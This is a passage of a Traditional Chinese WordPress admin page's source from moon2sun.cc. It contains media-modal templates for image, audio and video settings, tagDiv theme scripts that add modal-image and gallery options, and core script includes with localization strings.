							<div class="custom-size<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<label><span>寬度 <small>(px)</small></span> <input data-setting="customWidth" type="number" step="1" value="{{ data.model.customWidth }}" /></label><span class="sep">&times;</span><label><span>高度 <small>(px)</small></span><input data-setting="customHeight" type="number" step="1" value="{{ data.model.customHeight }}" /></label>
							</div>
					<# } #>

					<div class="setting link-to">
						<span>連結到</span>
						<select data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								媒體檔案							</option>
							<option value="post">
								附件頁面							</option>
						<# } else { #>
							<option value="file">
								圖片網址							</option>
						<# } #>
							<option value="custom">
								自訂網址							</option>
							<option value="none">
								無							</option>
						</select>
						<input type="text" class="link-to-custom" data-setting="linkUrl" />
					</div>
					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">進階設定</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<label class="setting title-text">
									<span>圖片的 Title 屬性</span>
									<input type="text" data-setting="title" value="{{ data.model.title }}" />
								</label>
								<label class="setting extra-classes">
									<span>圖片 CSS Class</span>
									<input type="text" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</label>
							</div>
							<div class="advanced-link">
								<div class="setting link-target">
									<label><input type="checkbox" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>在新分頁開啟連結</label>
								</div>
								<label class="setting link-rel">
									<span>Link Rel</span>
									<input type="text" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</label>
								<label class="setting link-class-name">
									<span>連結 CSS Class</span>
									<input type="text" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</label>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

	<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
	if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
	if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

	<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
	<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
	</audio>

				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<label class="setting">
					<span>SRC</span>
					<input type="text" disabled="disabled" data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<label class="setting">
					<span>MP3</span>
					<input type="text" disabled="disabled" data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<label class="setting">
					<span>OGG</span>
					<input type="text" disabled="disabled" data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<label class="setting">
					<span>FLAC</span>
					<input type="text" disabled="disabled" data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<label class="setting">
					<span>M4A</span>
					<input type="text" disabled="disabled" data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<label class="setting">
					<span>WAV</span>
					<input type="text" disabled="disabled" data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">移除音訊來源</button>
				</label>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<div class="setting">
					<span>新增替代來源以提升 HTML 5 的播放體驗：</span>
					<div class="button-large">
					<# _.each( html5types, function (mime, type) { #>
					<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
					<# } ) #>
					</div>
				</div>
				<# } #>

				<div class="setting preload">
					<span>預載</span>
					<div class="button-group button-large" data-setting="preload">
						<button class="button" value="auto">自動</button>
						<button class="button" value="metadata">Metadata</button>
						<button class="button active" value="none">無</button>
					</div>
				</div>

				<label class="setting checkbox-setting autoplay">
					<input type="checkbox" data-setting="autoplay" />
					<span>自動播放</span>
				</label>

				<label class="setting checkbox-setting">
					<input type="checkbox" data-setting="loop" />
					<span>重複播放</span>
				</label>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
 	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
	<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
		preload="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"<#
	 if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
	 if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

	<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
	<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
	<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
	<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
	<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>

				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<label class="setting">
					<span>SRC</span>
					<input type="text" disabled="disabled" data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<label class="setting">
					<span>MP4</span>
					<input type="text" disabled="disabled" data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<label class="setting">
					<span>M4V</span>
					<input type="text" disabled="disabled" data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<label class="setting">
					<span>WEBM</span>
					<input type="text" disabled="disabled" data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<label class="setting">
					<span>OGV</span>
					<input type="text" disabled="disabled" data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
				<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<label class="setting">
					<span>FLV</span>
					<input type="text" disabled="disabled" data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">移除影片來源</button>
				</label>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<div class="setting">
					<span>新增替代來源以提升 HTML 5 的播放體驗：</span>
					<div class="button-large">
					<# _.each( html5types, function (mime, type) { #>
					<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
					<# } ) #>
					</div>
				</div>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<label class="setting">
					<span>海報圖片</span>
					<input type="text" disabled="disabled" data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">移除撰寫人圖片</button>
				</label>
				<# } #>
				<div class="setting preload">
					<span>預載</span>
					<div class="button-group button-large" data-setting="preload">
						<button class="button" value="auto">自動</button>
						<button class="button" value="metadata">Metadata</button>
						<button class="button active" value="none">無</button>
					</div>
				</div>

				<label class="setting checkbox-setting autoplay">
					<input type="checkbox" data-setting="autoplay" />
					<span>自動播放</span>
				</label>

				<label class="setting checkbox-setting">
					<input type="checkbox" data-setting="loop" />
					<span>重複播放</span>
				</label>

				<label class="setting" data-setting="content">
					<span>曲目(字幕、說明、描述、章節或後設資料)</span>
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function (track) {
							content += track.outerHTML; #>
						<p>
							<input class="content-track" type="text" value="{{ track.outerHTML }}" />
							<button type="button" class="button-link remove-setting remove-track">移除影音</button>
						</p>
						<# } ); #>
					<# } else { #>
					<em>沒有關聯的字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</label>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到任何項目。</p>
			</div>
		<# } #>
	</script>

	<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要鼠標操作。">
		<div class="upload-errors"></div>
	</script>

	<script type="text/html" id="tmpl-site-icon-preview">
		<h2>預覽</h2>
		<strong aria-hidden="true">作為瀏覽器圖示</strong>
		<div class="favicon-preview">
			<img src="http://moon2sun.cc/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="作為瀏覽器圖示預覽"/>
			</div>
			<span class="browser-title" aria-hidden="true">Moon2sun</span>
		</div>

		<strong aria-hidden="true">作為應用程式圖示</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="作為應用程式圖示預覽"/>
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<div class="setting align">', td_our_content + '<div class="setting align">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
			jQuery(".td-modal-image-on").live( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
			jQuery(".td-modal-image-off").live( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
			jQuery(".td-wp-image-style").live( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/adInserter/js/script.js?ver=0.1'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/shortcode.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/wp-util.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/wp-backbone.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/media-models.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u4f60\u5617\u8a66\u6392\u7a0b\u904e\u591a\u6a94\u6848\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u8d8a\u6b64\u7ad9\u6a94\u6848\u5927\u5c0f\u4e0a\u50b3\u9650\u5236\u3002","zero_byte_file":"\u6b64\u6a94\u6848\u662f\u7a7a\u7684\u3002\u8acb\u9078\u53e6\u5916\u4e00\u500b\u6a94\u6848\u3002","invalid_filetype":"\u62b1\u6b49\uff0c\u56e0\u4fdd\u5b89\u7406\u7531\uff0c\u6b62\u985e\u578b\u7684\u6a94\u6848\u4e0d\u88ab\u5141\u8a31\u3002","not_an_image":"\u6b64\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u8a66\u8a66\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u8a18\u61b6\u9ad4\u8d85\u51fa\u53ef\u7528\u7bc4\u570d\u3002\u8acb\u8a66\u8a66\u5176\u4ed6\u5c0f\u4e00\u9ede\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u6b64\u6a94\u5927\u5c0f\u5df2\u8d8a\u904e\u6700\u5927\u9650\u5236\u5927\u5c0f\u3002\u8acb\u5617\u8a66\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u770b\u770b\u3002","missing_upload_url":"\u8a2d\u5b9a\u932f\u8aa4\u3002\u8acb\u6aa2\u67e5\u4f60\u4f3a\u670d\u5668\u7684\u8a2d\u5b9a\u3002","upload_limit_exceeded":"\u4f60\u50c5\u4e0a\u50b3\u4e00\u500b\u6a94\u6848\u3002","http_error":"HTTP \u932f\u8aa4\u3002","upload_failed":"\u4e0a\u50b3\u5931\u6557\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u5229\u7528 %1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s \u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u7576\u4f60\u4f7f\u7528\u4f60\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u8d85\u904e\u4e86\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u6700\u5927\u7684\u4e0a\u50b3\u5c3a\u5bf8\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u4e0a\u50b3\u57f7\u884c\u4e2d\u2026","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u300c%s\u300d\u4e0a\u50b3\u5931\u6557\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"269484032b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"fe387e42a1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/plupload/wp-plupload.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/moon2sun.cc\/wp-json\/","nonce":"0cf7ec8a82","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/api-request.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"url":"\u9023\u7d50\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u53d6\u4ee3","remove":"\u79fb\u9664","back":"\u4e0a\u4e00\u9801","selected":"\u5df2\u9078\u64c7\uff1a%d","dragInfo":"\u62d6\u66f3\u4f86\u91cd\u65b0\u6392\u5e8f\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u4e00\u500b\u65b0\u7684\u65b0\u76f8\u7c3f","createNewPlaylist":"\u5efa\u7acb\u4e00\u500b\u65b0\u7684\u64ad\u653e\u5217\u8868","createNewVideoPlaylist":"\u5efa\u7acb\u4e00\u500b\u65b0\u7684\u5f71\u7247\u64ad\u653e\u5217\u8868","returnToLibrary":"\u2190\u56de\u5230\u5a92\u9ad4\u5eab","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u4efb\u4f55\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u672a\u95dc\u806f","mine":"\u6211\u7684","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u4e0a\u50b3\u5230\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u4f60\u5c07\u6c38\u4e45\u522a\u9664\u9019\u9805\u76ee\u3002\n\u6b64\u52d5\u4f5c\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u9078\u300c\u53d6\u6d88\u300d\u505c\u6b62\uff0c\u9ede\u9078\u300c\u78ba\u5b9a\u300d\u522a\u9664\u3002","warnBulkDelete":"\u4f60\u5c07\u6c38\u4e45\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u6b64\u52d5\u4f5c\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u9078\u300c\u53d6\u6d88\u300d\u505c\u6b62\uff0c\u9ede\u9078\u300c\u78ba\u5b9a\u300d\u522a\u9664\u3002","warnBulkTrash":"\u4f60\u5c07\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u9078\u300c\u53d6\u6d88\u300d\u505c\u6b62\uff0c\u9ede\u9078\u300c\u78ba\u5b9a\u300d\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u64c7","cancelSelection":"\u53d6\u6d88\u9078\u64c7","trashSelected":"\u4e1f\u6240\u9078\u5230\u56de\u6536\u6876","untrashSelected":"\u9084\u539f\u6240\u9078","deleteSelected":"\u6c38\u4e45\u522a\u9664\u6240\u9078","deletePermanently":"\u6c38\u4e45\u522a\u9664","apply":"\u5957\u7528","filterByDate":"\u6309\u65e5\u671f\u7be9\u9078","filterByType":"\u6309\u985e\u578b\u7be9\u9078","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee\u2026","noMedia":"\u627e\u4e0d\u5230\u5a92\u9ad4\u6a94\u6848\u3002","attachmentDetails":"\u9644\u4ef6\u8cc7\u8a0a","insertFromUrlTitle":"\u7531\u7db2\u5740\u63d2\u5165","setFeaturedImageTitle":"\u7279\u8272\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7279\u8272\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u76f8\u7c3f","editGalleryTitle":"\u7de8\u8f2f\u76f8\u7c3f","cancelGalleryTitle":"\u2190 